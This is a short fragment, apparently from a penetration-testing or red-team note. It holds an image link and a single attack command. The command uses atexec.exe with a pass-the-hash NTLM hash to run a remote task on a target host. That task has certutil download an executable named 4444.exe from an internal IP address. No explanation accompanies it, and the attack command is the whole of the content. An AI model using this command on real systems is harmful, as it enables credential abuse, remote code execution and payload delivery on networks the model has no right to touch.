 atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./[email protected] "certutil.exe -urlcache -split -f http://192.168.3.31:80/4444.exe 4444.exe"